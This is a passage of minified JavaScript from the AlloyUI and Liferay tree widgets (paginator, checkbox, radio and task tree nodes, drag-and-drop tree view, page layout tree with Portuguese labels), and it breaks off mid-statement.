YUI.add("aui-tree-paginator",function(e,t){function a(){var t=this;e.after(t._bindPaginatorUI,this,"bindUI"),e.after(t._syncPaginatorUI,this,"syncUI")}var n=e.Lang,r=n.isObject,i=n.isValue,s=e.getClassName,o=s("tree","node","paginator"),u='<a class="'+o+'" hrsef="javascript:void(0);">{moreResultsLabel}</a>';a.ATTRS={paginator:{setter:function(t){var r=e.Node.create(n.sub(u,{moreResultsLabel:t.moreResultsLabel||"Load more results"}));return e.merge({alwaysVisible:!1,autoFocus:!0,element:r,endParam:"end",limitParam:"limit",start:0,startParam:"start"},t)},validator:r}},a.prototype={_bindPaginatorUI:function(){var t=this,n=t.get("paginator");n&&n.element.on("click",e.bind(t._handlePaginatorClickEvent,t)),t._createEvents()},_createEvents:function(){var e=this;e.publish("paginatorClick",{defaultFn:e._defPaginatorClickFn,prefix:"tree-node-io"})},_defPaginatorClickFn:function(){var e=this,t=e.get("paginator");i(t.limit)&&(t.start=e.getChildrenLength()),e.get("io")&&e.initIO()},_handlePaginatorClickEvent:function(e){var t=this,n=t.getEventOutputMap(t);t.fire("paginatorClick",n),e.halt()},_syncPaginatorIOData:function(e){var t=this,n=t.get("paginator");if(n&&i(n.limit)){var r=e.cfg.data||{};r[n.limitParam]=n.limit,r[n.startParam]=n.start,r[n.endParam]=n.start+n.limit,e.cfg.data=r}},_syncPaginatorUI:function(e){var t=this,n=t.get("paginator");if(n){var r=!0;e&&(r=e.length>0);var i=t.getChildrenLength(),s=n.total||i,o=i&&r&&s>i;if(n.alwaysVisible||o){t.get("container").append(n.element.show());if(n.autoFocus)try{n.element.focus()}catch(u){}}else n.element.hide()}}},e.TreeViewPaginator=a},"3.1.0-deprecated.54",{requires:["yui-base"]});
YUI.add("aui-tree-node",function(e,t){var n=e.Lang,r=n.isString,i=n.isBoolean,s=n.isFunction,o=function(t){return t instanceof e.TreeNode},u=function(t){return t instanceof e.TreeView},a=e.getClassName,f=a("glyphicon"),l=a("tree","collapsed"),c=a("tree","container"),h=a("tree","expanded"),p=a("tree","hitarea"),d=a("tree","icon"),v=a("tree","label"),m=a("tree","node"),g=a("tree","node","content"),y=a("tree","node","content","invalid"),b=a("tree","node","hidden","hitarea"),w=a("tree","node","leaf"),E=a("tree","node","over"),S=a("tree","node","selected"),x=a("glyphicon","folder","close"),T=a("glyphicon","folder","open"),N=a("glyphicon","plus"),C=a("glyphicon","minus"),k=a("glyphicon","file"),L=a("glyphicon","refresh"),A=a("glyphicon","ok","sign"),O=a("glyphicon","check"),M='<span tabindex="0" class="'+p+'"></span>',_='<span class="'+d+'"></span>',D='<span class="'+v+'"></span>',P="<ul></ul>",H='<li class="'+m+'"></li>',B='<div class="'+g+'"></div>',j=e.Component.create({NAME:"tree-node",ATTRS:{boundingBox:{valueFn:function(){return e.Node.create(H)}},contentBox:{valueFn:function(){return e.Node.create(B)}},cssClasses:{value:{file:{iconCheck:[f,O].join(" "),iconCollapsed:[f,x].join(" "),iconExpanded:[f,T].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLeaf:[f,k].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,O].join(" ")},normal:{iconCheck:[f,O].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,O].join(" ")}}},draggable:{value:!0,validator:i},ownerTree:{value:null},label:{value:"",validator:r},expanded:{value:!1,validator:i},id:{validator:r,valueFn:function(){return e.guid()}},leaf:{value:!0,setter:function(e){return e&&this.get("children").length?!1:e},validator:i},nextSibling:{getter:"_getSibling",value:null,validator:o},prevSibling:{getter:"_getSibling",value:null,validator:o},parentNode:{value:null,validator:function(e){return o(e)||u(e)}},labelEl:{setter:e.one,valueFn:function(){var t=this.get("label");return e.Node.create(D).html(t).unselectable()}},hitAreaEl:{setter:e.one,valueFn:function(){return e.Node.create(M)}},alwaysShowHitArea:{value:!0,validator:i},iconEl:{setter:e.one,valueFn:function(){return e.Node.create(_)}},tabIndex:{value:null},rendered:{validator:i,value:!1}},AUGMENTS:[e.TreeData,e.TreeViewIO,e.TreeViewPaginator],EXTENDS:e.Base,prototype:{BOUNDING_TEMPLATE:H,CONTENT_TEMPLATE:B,initializer:function(){var e=this,t=e.get("boundingBox");t.setData("tree-node",e),e._syncTreeNodeBBId(),e._uiSetDraggable(e.get("draggable")),e._uiSetExpanded(e.get("expanded")),e._uiSetLeaf(e.get("leaf"))},bindUI:function(){var e=this;e.after({childrenChange:e._afterSetChildren,draggableChange:e._afterDraggableChange,expandedChange:e._afterExpandedChange,idChange:e._afterSetId,leafChange:e._afterLeafChange,loadingChange:e._afterLoadingChange})},render:function(e){var t=this;t.get("rendered")||(t.renderUI(),t.bindUI(),t.syncUI(),t.set("rendered",!0));if(e){var n=t.get("boundingBox"),r=t.get("paginator");n.appendTo(e),r&&n.insertBefore(r.element)}},renderUI:function(){var e=this;e._renderBoundingBox(),e._renderContentBox()},syncUI:function(){var e=this;e._syncIconUI()},_afterDraggableChange:function(e){var t=this;t._uiSetDraggable(e.newVal),t._syncIconUI()},_afterExpandedChange:function(e){var t=this;t._uiSetExpanded(e.newVal),t._syncIconUI()},_afterLeafChange:function(e){var t=this;t._uiSetLeaf(e.newVal),t._syncIconUI()},_afterLoadingChange:function(){var e=this;e._syncIconUI()},_afterSetChildren:function(){var e=this;e._syncIconUI()},_renderContentBox:function(){var e=this,t=e.get("contentBox");if(!e.isLeaf()){var n=e.get("expanded");t.addClass(n?h:l),n&&e.expand()}return t},_renderBoundingBox:function(){var e=this,t=e.get("boundingBox"),n=e.get("contentBox");n.append(e.get("iconEl")),n.append(e.get("labelEl")),t.append(n);var r=e.get("container");return r&&(e.get("expanded")||r.hide(),t.append(r)),t},_createNodeContainer:function(){var t=this,n=t.get("container")||e.Node.create(P);return n.addClass(c),t.set("container",n),n},_syncHitArea:function(){var e=this;e.get("alwaysShowHitArea")||e.getChildrenLength()?e.showHitArea():e.hideHitArea()},_syncIconUI:function(){var e=this,t=e.get("ownerTree");if(t){var n=t.get("type"),r=e.get("cssClasses."+n);if(!r)return;var i=e.get("expanded"),s=e.get("iconEl"),o=e.get("hitAreaEl"),u=e.isLeaf()?r.iconLeaf:i?r.iconExpanded:r.iconCollapsed,a=i?r.iconHitAreaExpanded:r.iconHitAreaCollapsed;e.get("loading")&&(u=r.iconLoading),s.setAttribute("className",u||""),o.setAttribute("className",a||"")}e._syncHitArea()},appendChild:function(){var t=this;t.isLeaf()||e.TreeNode.superclass.appendChild.apply(t,arguments)},collapse:function(){var e=this;e.set("expanded",!1)},collapseAll:function(){var t=this;e.TreeNode.superclass.collapseAll.apply(t,arguments),t.collapse()},contains:function(e){return e.isAncestor(this)},expand:function(){var e=this;e.set("expanded",!0)},expandAll:function(){var t=this;e.TreeNode.superclass.expandAll.apply(t,arguments),t.expand()},getDepth:function(){var e=this,t=0,n=e.get("parentNode");while(n)++t,n=n.get("parentNode");return t},hasChildNodes:function(){var t=this;return!t.isLeaf()&&e.TreeNode.superclass.hasChildNodes.apply(this,arguments)},isSelected:function(){return this.get("contentBox").hasClass(S)},isLeaf:function(){var e=this;return e.get("leaf")},isAncestor:function(e){var t=this,n=t.get("parentNode");while(n){if(n===e)return!0;n=n.get("parentNode")}return!1},toggle:function(){var e=this;e.get("expanded")?e.collapse():e.expand()},select:function(){var e=this,t=e.get("ownerTree");t&&t.set("lastSelected",e),e.get("contentBox").addClass(S),e.fire("select")},unselect:function(){var e=this;e.get("contentBox").removeClass(S),e.fire("unselect")},over:function(){this.get("contentBox").addClass(E)},out:function(){this.get("contentBox").removeClass(E)},showHitArea:function(){var e=this,t=e.get("hitAreaEl");t.removeClass(b)},hideHitArea
:function(){var e=this,t=e.get("hitAreaEl");t.addClass(b)},_syncTreeNodeBBId:function(){var e=this;e.get("boundingBox").attr("id",e.get("id"))},_getSibling:function(e,t){var n=this,r="_"+t,i=n[r];return i!==null&&!o(i)&&(i=null,n[r]=i),i},_uiSetDraggable:function(e){var t=this,n=t.get("contentBox");n.toggleClass(y,!e)},_uiSetExpanded:function(e){var t=this;if(!t.isLeaf()){var n=t.get("container"),r=t.get("contentBox"),i=t.get("ownerTree"),s=r.one("."+p);e?(r.replaceClass(l,h),!i&&s&&s.replaceClass(N,C),n&&n.show()):(r.replaceClass(h,l),!i&&s&&s.replaceClass(C,N),n&&n.hide())}},_uiSetLeaf:function(e){var t=this,n=t.get("contentBox");e?(t.get("container").remove(),t.get("hitAreaEl").remove()):(n.prepend(t.get("hitAreaEl")),t._createNodeContainer(),t._uiSetExpanded(t.get("expanded"))),n.toggleClass(w,e)}}});e.TreeNode=j;var F=e.Component.create({NAME:"tree-node-io",ATTRS:{loading:{value:!1,validator:i},loaded:{value:!1,validator:i},cache:{value:!0,validator:i},leaf:{value:!1,validator:i}},AUGMENTS:[e.TreeViewPaginator,e.TreeViewIO],EXTENDS:e.TreeNode,prototype:{bindUI:function(){var t=this;e.TreeNodeIO.superclass.bindUI.apply(this,arguments),t.on("ioRequestSuccess",t._onIOSuccess,t)},syncUI:function(){e.TreeNodeIO.superclass.syncUI.apply(this,arguments)},expand:function(){var t=this,n=t.get("cache"),r=t.get("io"),i=t.get("loaded"),s=t.get("loading");n||t.set("loaded",!1),r&&!i&&!s&&!t.hasChildNodes()&&!t.isLeaf()?(n||t.empty(),t.initIO()):e.TreeNodeIO.superclass.expand.apply(this,arguments)},_inheritOwnerTreeAttrs:function(){var t=this,n=t.get("ownerTree");if(n){if(!t.get("io")){var r=e.clone(n.get("io"),!0,function(e){return s(e)&&(e.defaultFn||e.wrappedFn)?!1:!0});t.set("io",r)}if(!t.get("paginator")){var i=n.get("paginator"),o=e.clone(i);o&&o.element&&(o.element=i.element.clone()),t.set("paginator",o)}}},_onIOSuccess:function(){var e=this;e.expand()}}});e.TreeNodeIO=F;var I=a("tree","node","checkbox"),q=a("tree","node","checkbox","container"),R=a("tree","node","checked"),U='<span class="'+q+'"></span>',z='<input class="'+I+'" type="checkbox" />',W=e.Component.create({NAME:"tree-node-check",ATTRS:{checked:{value:!1,validator:i},checkName:{value:"tree-node-check",validator:r},checkContainerEl:{setter:e.one,valueFn:function(){return e.Node.create(U)}},checkEl:{setter:e.one,valueFn:function(){var t=this.get("checkName");return e.Node.create(z).attr("name",t)}}},EXTENDS:e.TreeNodeIO,prototype:{renderUI:function(){var t=this;e.TreeNodeCheck.superclass.renderUI.apply(t,arguments);var n=t.get("labelEl"),r=t.get("checkEl"),i=t.get("checkContainerEl");r.hide(),i.append(r),n.placeBefore(i),t.isChecked()&&t.check(),t._uiSetChecked(t.get("checked"))},bindUI:function(){var t=this,n=t.get("contentBox"),r=t.get("labelEl");e.TreeNodeCheck.superclass.bindUI.apply(t,arguments),t.after("checkedChange",e.bind(t._afterCheckedChange,t)),n.delegate("click",e.bind(t.toggleCheck,t),"."+q),n.delegate("click",e.bind(t.toggleCheck,t),"."+v),r.swallowEvent("dblclick")},check:function(e){var t=this;t.set("checked",!0,{originalTarget:e})},uncheck:function(e){var t=this;t.set("checked",!1,{originalTarget:e})},toggleCheck:function(){var e=this,t=e.get("checkEl"),n=t.attr("checked");n?e.uncheck():e.check()},isChecked:function(){var e=this;return e.get("checked")},_syncIconCheckUI:function(){var e=this,t=e.get("ownerTree");if(t){var n=t.get("type"),r=e.get("cssClasses."+n);if(!r)return;var i=e.get("checkContainerEl"),s=e.isChecked();i.removeClass(s?r.iconUncheck:r.iconCheck),i.addClass(s?r.iconCheck:r.iconUncheck)}},_afterCheckedChange:function(e){var t=this;t._uiSetChecked(e.newVal)},_uiSetChecked:function(e){var t=this;t._syncIconCheckUI(),t.get("checkEl").attr("checked",e?"checked":""),t.get("contentBox").toggleClass(R,e)}}});e.TreeNodeCheck=W;var X=a("tree","node","child","unchecked"),V=function(t){return t instanceof e.TreeNodeCheck},$=e.Component.create({NAME:"tree-node-task",EXTENDS:e.TreeNodeCheck,prototype:{check:function(t){var n=this,r=n.get("contentBox");t=t||n,n.isLeaf()||n.eachChildren(function(e){V(e)&&e.check(t)}),n._uncheckedAncestorChildRemoveClass(),r.removeClass(X),e.TreeNodeTask.superclass.check.call(this,t)},uncheck:function(t){var n=this,r=n.get("contentBox");t=t||n,n.isLeaf()||n.eachChildren(function(n){n instanceof e.TreeNodeCheck&&n.uncheck(t)}),n._uncheckedAncestorChildAddClass(),r.removeClass(X),e.TreeNodeTask.superclass.uncheck.call(this,t)},_uncheckedAncestorChildAddClass:function(){var e=this;e.eachParent(function(e){V(e)&&e.isChecked()&&e.get("contentBox").addClass(X)})},_uncheckedAncestorChildRemoveClass:function(){var t=this,n,r,i;t.eachParent(function(s){V(s)&&!i&&(n=s.getChildren(),i=e.Array.some(n,function(e){if(e!==t&&!e.isChecked())return!0;r=e.get("contentBox").hasClass(X);if(r)return!0}),i||s.get("contentBox").removeClass(X))})}}});e.TreeNodeTask=$;var J=a("tree","node","radio"),K=function(t){return t instanceof e.TreeNodeRadio},Q=e.Component.create({NAME:"tree-node-radio",ATTRS:{cssClasses:{value:{file:{iconCheck:[f,A].join(" "),iconCollapsed:[f,x].join(" "),iconExpanded:[f,T].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLeaf:[f,k].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,A].join(" ")},normal:{iconCheck:[f,A].join(" "),iconHitAreaCollapsed:[p,N].join(" "),iconHitAreaExpanded:[p,C].join(" "),iconLoading:[f,L].join(" "),iconUncheck:[f,A].join(" ")}}}},EXTENDS:e.TreeNodeCheck,prototype:{renderUI:function(){var t=this;e.TreeNodeRadio.superclass.renderUI.apply(t,arguments),t.get("contentBox").addClass(J)},check:function(){var t=this;t._uncheckNodesRadio(),e.TreeNodeRadio.superclass.check.apply(this,arguments)},_uncheckNodesRadio:function(t){var n=this,r;if(t)r=t.get("children");else{var i=n.get("ownerTree");if(!i)return;r=i.get("children")}e.Array.each(r,function(e){e.isLeaf()||n._uncheckNodesRadio(e),K(e)&&e.uncheck()})}}});e.TreeNodeRadio=Q,e.TreeNode.nodeTypes={radio:e.TreeNodeRadio,task:e.TreeNodeTask,check:e.TreeNodeCheck,node:e.
TreeNode,io:e.TreeNodeIO}},"3.1.0-deprecated.54",{requires:["json","querystring-stringify","aui-tree-data","aui-tree-io","aui-tree-paginator","event-key"]});
YUI.add("aui-tree-view",function(e,t){var n=e.Lang,r=n.isBoolean,i=n.isString,s=e.UA,o=e.getClassName,u=o("tree","hitarea"),a=o("tree","icon"),f=o("tree","label"),l=o("tree","node"),c=o("tree","node","content"),h=o("tree","node","content","invalid"),p=o("tree","root","container"),d=o("tree","view","content"),v=function(e){e.addClass(l),e.all("> ul > li").each(function(e){v(e)})},m=function(){return Array.prototype.slice.call(arguments).join(" ")},g=function(t){return t instanceof e.TreeNode},y=e.Component.create({NAME:"tree-view",ATTRS:{type:{value:"file",validator:i},lastSelected:{value:null,validator:g},lazyLoad:{validator:r,value:!0},selectOnToggle:{validator:r,value:!1}},AUGMENTS:[e.TreeData,e.TreeViewPaginator,e.TreeViewIO],HTML_PARSER:{contentBox:function(e){var t=e.all("> li");return v(t),e}},prototype:{CONTENT_TEMPLATE:"<ul></ul>",initializer:function(){var e=this,t=e.get("boundingBox");t.setData("tree-view",e)},bindUI:function(){var t=this;t.after("childrenChange",e.bind(t._afterSetChildren,t)),t._delegateDOM()},renderUI:function(){var e=this;e._renderElements()},_afterKeyNodeEl:function(e){e.preventDefault(),this._toggleTreeContent(e)},_afterSetChildren:function(e){var t=this,n=t.get("paginator");if(n&&n.total){var r=-1;e.newVal.length>e.prevVal.length&&(r=1),n.total+=r}t._syncPaginatorUI()},_createFromHTMLMarkup:function(t){var n=this;t.all("> li").each(function(t){var r=t.one("> *").remove(),i=r.outerHTML(),s=t.one("> ul"),o=new e.TreeNode({boundingBox:t,container:s,label:i,leaf:!s,ownerTree:n});n.get("lazyLoad")?e.setTimeout(function(){o.render()},50):o.render();var u=t.get("parentNode").get("parentNode"),a=u.getData("tree-node");e.instanceOf(a,e.TreeNode)||(a=u.getData("tree-view")),a.appendChild(o),s&&n._createFromHTMLMarkup(s)})},_createNodeContainer:function(){var e=this,t=e.get("contentBox");return e.set("container",t),t},_renderElements:function(){var e=this,t=e.get("contentBox"),n=e.get("children"),r=e.get("type"),i=o("tree",r);t.addClass(d),t.addClass(m(i,p)),n.length||e._createFromHTMLMarkup(t)},_delegateDOM:function(){var t=this,n=t.get("boundingBox");n.delegate("click",e.bind(t._onClickNodeEl,t),"."+c),n.delegate("key",e.bind(t._afterKeyNodeEl,t),"down:enter,space","."+c),n.delegate("dblclick",e.bind(t._onClickHitArea,t),"."+a),n.delegate("dblclick",e.bind(t._onClickHitArea,t),"."+f),n.delegate("mouseenter",e.bind(t._onMouseEnterNodeEl,t),"."+c),n.delegate("mouseleave",e.bind(t._onMouseLeaveNodeEl,t),"."+c)},_onClickNodeEl:function(e){this._toggleTreeContent(e)},_onMouseEnterNodeEl:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.over()},_onMouseLeaveNodeEl:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.out()},_onClickHitArea:function(e){var t=this,n=t.getNodeByChild(e.currentTarget);n&&n.toggle()},_toggleTreeContent:function(e){var t=this.getNodeByChild(e.currentTarget);if(t){if(e.target.test("."+u)){t.toggle();if(!this.get("selectOnToggle"))return}if(!t.isSelected()){var n=this.get("lastSelected");n&&n.unselect(),t.select()}}}}});e.TreeView=y;var b=n.isNumber,w=e.DD.DDM,E=o("clearfix"),S=o("glyphicon"),x=o("tree","drag","helper"),T=o("tree","drag","helper","content"),N=o("tree","drag","helper","label"),C=o("tree","drag","insert","above"),k=o("tree","drag","insert","append"),L=o("tree","drag","insert","below"),A=o("tree","drag","state","append"),O=o("tree","drag","state","insert","above"),M=o("tree","drag","state","insert","below"),_='<div class="'+x+'">'+'<div class="'+[T,E].join(" ")+'">'+'<span class="'+S+'"></span>'+'<span class="'+N+'"></span>'+"</div>"+"</div>",D=e.Component.create({NAME:"tree-drag-drop",ATTRS:{helper:{value:null},scrollDelay:{value:100,validator:b}},EXTENDS:e.TreeView,prototype:{direction:"below",dropAction:null,lastY:0,node:null,nodeContent:null,destructor:function(){var e=this,t=e.get("helper");t&&t.remove(!0),e.ddDelegate&&e.ddDelegate.destroy()},bindUI:function(){var t=this;e.TreeViewDD.superclass.bindUI.apply(this,arguments),t._bindDragDrop()},renderUI:function(){var t=this;e.TreeViewDD.superclass.renderUI.apply(this,arguments);var n=e.Node.create(_).hide();e.one("body").append(n),t.set("helper",n),w.set("dragCursor","default")},_bindDragDrop:function(){var t=this,n=t.get("boundingBox"),r=null;t._createDragInitHandler=function(){t.ddDelegate=new e.DD.Delegate({bubbleTargets:t,container:n,invalid:"."+h,nodes:"."+c,target:!0});var i=t.ddDelegate.dd;i.plug(e.Plugin.DDProxy,{moveOnEnd:!1,positionProxy:!1,borderStyle:null}).plug(e.Plugin.DDNodeScroll,{scrollDelay:t.get("scrollDelay"),node:n}),i.removeInvalid("a"),r&&r.detach()},s.touch?t._createDragInitHandler():r=n.on(["focus","mousedown","mousemove"],t._createDragInitHandler),t.on("drag:align",t._onDragAlign),t.on("drag:start",t._onDragStart),t.on("drop:exit",t._onDropExit),t.after("drop:hit",t._afterDropHit),t.on("drop:hit",t._onDropHit),t.on("drop:over",t._onDropOver)},_appendState:function(e){var t=this;t.dropAction="append",t.get("helper").addClass(A),e.addClass(k)},_goingDownState:function(e){var t=this;t.dropAction="below",t.get("helper").addClass(M),e.addClass(L)},_goingUpState:function(e){var t=this;t.dropAction="above",t.get("helper").addClass(O),e.addClass(C)},_resetState:function(e){var t=this,n=t.get("helper");n.removeClass(A),n.removeClass(O),n.removeClass(M),e&&(e.removeClass(C),e.removeClass(k),e.removeClass(L))},_updateNodeState:function(e){var t=this,n=e.drag,r=e.drop,i=r.get("node"),s=i.get("parentNode"),o=n.get("node").get("parentNode"),u=s.getData("tree-node");t._resetState(t.nodeContent);if(!!u.get("draggable")&&!o.contains(s)){var a=i.get("offsetHeight")/3,f=i.getY(),l=f+a,c=f+a*2,h=n.mouseXY[1];h>f&&h<l?t._goingUpState(i):h>c?t._goingDownState(i):h>l&&h<c&&(u&&!u.isLeaf()?t._appendState(i):t.direction==="up"?t._goingUpState(i):t._goingDownState(i))}t.nodeContent=i},_afterDropHit:function(e){var t=this,n=t.dropAction,r=e.drag.get("node").get("parentNode"),i=e.drop.get("node").get("parentNode"),s=i.getData("tree-node"),o=r.getData("tree-node"
),u=t.getEventOutputMap(t);u.tree.dropNode=s,u.tree.dragNode=o,n==="above"?(s.insertBefore(o),t.bubbleEvent("dropInsert",u)):n==="below"?(s.insertAfter(o),t.bubbleEvent("dropInsert",u)):n==="append"&&s&&!s.isLeaf()&&(s.get("expanded")||s.expand(),s.appendChild(o),t.bubbleEvent("dropAppend",u)),t._resetState(t.nodeContent),t.bubbleEvent("drop",u),t.dropAction=null},_onDragAlign:function(e){var t=this,n=t.lastY,r=e.target.lastXY[1];r!==n&&(t.direction=r<n?"up":"down"),t.lastY=r},_onDragStart:function(e){var t=this,n=e.target,r=n.get("node").get("parentNode"),i=r.getData("tree-node"),s=t.get("lastSelected");s&&s.unselect(),i.select();var o=t.get("helper"),u=o.one("."+N);o.setStyle("display","block").show(),u.html(i.get("label")),n.set("dragNode",o)},_onDropOver:function(e){var t=this;t._updateNodeState(e)},_onDropHit:function(e){var t=e.drop.get("node").get("parentNode"),n=t.getData("tree-node");g(n)||e.preventDefault()},_onDropExit:function(){var e=this;e.dropAction=null,e._resetState(e.nodeContent)}}});e.TreeViewDD=D},"3.1.0-deprecated.54",{requires:["dd-delegate","dd-proxy","widget","aui-tree-node","aui-tree-paginator","aui-tree-io"],skinnable:!0});
AUI.add("liferay-layouts-tree",function(A){var Lang=A.Lang;var LString=Lang.String;var NODE_ID_TPL="{treeId}_layout_{layoutId}_plid_{plid}_groupId_{groupId}";var NODE_LINK_TPL='\x3ca class\x3d"{cssClass}" data-regular-url\x3d"{regularURL}" data-url\x3d"{url}" data-uuid\x3d"{uuid}" href\x3d"{layoutURL}" id\x3d"{id}" title\x3d"{title}"\x3e{label}\x3c/a\x3e';var STR_BOUNDING_BOX="boundingBox";var STR_EMPTY="";var STR_ID="id";var STR_LINK_TEMPLATE="linkTemplate";var STR_PARENT_NODE="parentNode";var TREE_CSS_CLASSES=
{iconCheck:"tree-icon icon-check",iconCollapsed:"icon-file",iconExpanded:"icon-file",iconHitAreaCollapsed:"tree-hitarea icon-plus",iconHitAreaExpanded:"tree-hitarea icon-minus",iconLoading:"icon-refresh",iconUncheck:"icon-check"};var TREE_LOADING_EL_TPL='\x3cdiv class\x3d"lfr-tree-loading"\x3e'+'\x3cspan class\x3d"icon icon-loading lfr-tree-loading-icon"\x3e\x3c/span\x3e'+"\x3c/div\x3e";var LayoutsTreeBase=function(){};LayoutsTreeBase.ATTRS={incomplete:{validator:Lang.isBoolean,value:true},io:{getter:"_getNodeIOConfig"},
layouts:{validator:Lang.isObject},linkTemplate:{validator:Lang.isString,value:NODE_LINK_TPL},maxChildren:{validator:Lang.isNumber,value:20},root:{setter:"_setRootConfig",validator:Lang.isObject},selPlid:{validator:Lang.isString},type:{validator:Lang.isString,value:"pages"},urls:{validator:Lang.isArray}};LayoutsTreeBase.prototype={initializer:function(){var instance=this;var boundingBox=instance.get(STR_BOUNDING_BOX);instance._treeLoadingElement=boundingBox.ancestor().insertBefore(A.Node.create(TREE_LOADING_EL_TPL),
boundingBox);instance._treeId=instance.get(STR_BOUNDING_BOX).attr("data-treeid");instance._bindUILTBase()},renderUI:function(){var instance=this;instance._parseLayouts(instance.get("layouts"));instance.constructor.superclass.renderUI.apply(this,arguments)},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},extractGroupId:function(node){var match=node.get(STR_ID).match(/groupId_(\d+)/);return match&&match[1]},extractLayoutId:function(node){var match=node.get(STR_ID).match(/layout_(\d+)/);
return match&&match[1]},extractPlid:function(node){var match=node.get(STR_ID).match(/plid_(\d+)/);return match&&match[1]},restoreSelectedNode:function(){var instance=this;var pendingSelectedNodeId=instance._pendingSelectedNodeId;if(pendingSelectedNodeId){instance.getNodeById(pendingSelectedNodeId).select();instance._pendingSelectedNodeId=null}},_afterRenderTree:function(event){var instance=this;instance._treeLoadingElement.hide();instance.restoreSelectedNode()},_bindUILTBase:function(){var instance=
this;instance._eventHandles=instance._eventHandles||[];instance._eventHandles.push(instance.after("render",instance._afterRenderTree,instance),instance.on("dropAppend",instance._onDropAppend,instance),instance.on("dropInsert",instance._onDropInsert,instance))},_createNodeId:function(groupId,layoutId,plid){var instance=this;return A.Lang.sub(NODE_ID_TPL,{groupId:groupId,layoutId:layoutId,plid:plid,treeId:instance._treeId})},_createNodeLink:function(data,template){var instance=this;var className="layout-tree ";
data.cssClass=data.cssClass?className+data.cssClass:className;var urls=instance.get("urls");urls.forEach(function(item,index){data[item.name]=A.Lang.sub(item.value,{selPlid:data.plid})});data.id=data.url?LString.escapeHTML(instance._treeId+"_layout_"+data.url.substring(1)):STR_EMPTY;data.title=data.title?data.title:STR_EMPTY;data.url=data.url?LString.escapeHTML(data.url):STR_EMPTY;data.uuid=data.uuid?LString.escapeHTML(data.uuid):STR_EMPTY;return A.Lang.sub(template,data)},_displayNotice:function(message,
type,timeout,useAnimation){(new Liferay.Notice({closeText:false,content:message+'\x3cbutton aria-label\x3d"'+"Fechar"+'" class\x3d"close" type\x3d"button"\x3e\x26times;\x3c/button\x3e',noticeClass:"hide",timeout:timeout||1E4,toggleText:false,type:type||"warning",useAnimation:Lang.isValue(useAnimation)?useAnimation:true})).show()},_formatJSONResults:function(json){var instance=this;var output=json.layouts.map(function(node){return instance._formatNode(node)});return output},_formatNode:function(node){var instance=
this;var childLayouts=[];var cssIcons={};var total=0;var iconCssClassName="icon-link";var hasChildren=node.hasChildren;var nodeChildren=node.children;var nodeType=node.type;if(nodeType==="embedded"||nodeType==="link_to_layout"||nodeType==="url")cssIcons={iconCollapsed:iconCssClassName,iconExpanded:iconCssClassName};if(nodeChildren){childLayouts=nodeChildren.layouts;total=nodeChildren.total}var expanded=childLayouts.length>0;var maxChildren=instance.get("maxChildren");var id=instance._createNodeId(node.groupId,
node.layoutId,node.plid);var newNode={alwaysShowHitArea:hasChildren,cssClasses:{pages:A.merge(TREE_CSS_CLASSES,cssIcons)},draggable:node.sortable,expanded:expanded,id:id,io:instance._getNodeIOConfig(),leaf:false,paginator:{limit:maxChildren,offsetParam:"start",start:Math.max(childLayouts.length-maxChildren,0),total:total},type:total>0?"io":"node"};if(nodeChildren&&expanded)newNode.children=instance._formatJSONResults(nodeChildren);if(instance.get("selPlid")==node.plid)instance._pendingSelectedNodeId=
id;var cssClass=STR_EMPTY;var title=STR_EMPTY;var name=LString.escapeHTML(node.name);if(node.layoutRevisionId){if(!node.layoutRevisionHead)title="N\u00e3o h\u00e1 uma vers\u00e3o desta p\u00e1gina marcada como pronta para a publica\u00e7\u00e3o.";else if(node.layoutBranchName){node.layoutBranchName=LString.escapeHTML(node.layoutBranchName);name+=Lang.sub(" [{layoutBranchName}]",node);title="Esta \u00e9 a varia\u00e7\u00e3o de p\u00e1gina que est\u00e1 assinalada como \x3cem\x3epronta para publica\u00e7\u00e3o\x3c/em\x3e."}if(node.incomplete){cssClass=
"incomplete-layout";title="Esta p\u00e1gina n\u00e3o est\u00e1 ativa nesta Varia\u00e7\u00e3o de P\u00e1ginas do Site mas est\u00e1 dispon\u00edvel para outras varia\u00e7\u00f5es de p\u00e1ginas."}}if(!node.sortable)cssClass="lfr-page-locked";newNode.label=instance._formatNodeLabel(node,cssClass,name,title);return newNode},_formatNodeLabel:function(node,cssClass,name,title){var instance=this;var data=A.merge({cssClass:cssClass,label:name,plid:node.plid,title:title,url:node.friendlyURL,uuid:node.uuid},
node);var label=instance._createNodeLink(data,instance.get(STR_LINK_TEMPLATE));return label},_formatRootNode:function(rootConfig,children){var instance=this;var rootLabel=instance._createNodeLink(A.merge({label:LString.escapeHTML(rootConfig.label),plid:rootConfig.defaultParentLayoutId},rootConfig),rootConfig.linkTemplate);var maxChildren=instance.get("maxChildren");var layouts=instance.get("layouts");var rootNode={alwaysShowHitArea:true,children:children,cssClasses:{pages:TREE_CSS_CLASSES},draggable:false,
expanded:rootConfig.expand,id:instance._createNodeId(rootConfig.groupId,rootConfig.defaultParentLayoutId,0),label:rootLabel,leaf:false,paginator:{limit:maxChildren,offsetParam:"start",start:Math.max(layouts.layouts.length-maxChildren,0),total:layouts.total},type:"io"};return rootNode},_getNodeIOConfig:function(){var instance=this;var ioCfg={cfg:{data:function(node){return{cmd:"get",doAsGroupId:themeDisplay.getScopeGroupId(),groupId:instance.extractGroupId(node),incomplete:instance.get("incomplete"),
p_auth:Liferay.authToken,p_l_id:themeDisplay.getPlid(),p_p_id:"88",parentLayoutId:instance.extractLayoutId(node),privateLayout:instance.get("root").privateLayout,selPlid:instance.get("selPlid"),treeId:instance._treeId}},method:A.config.io.method,on:{success:function(event,id,xhr){var response;try{response=JSON.parse(xhr.responseText);this.get("paginator").total=response.total;this.syncUI()}catch(e){}this.fire("ioSuccess")}}},formatter:A.bind(instance._formatJSONResults,instance),url:themeDisplay.getPathMain()+
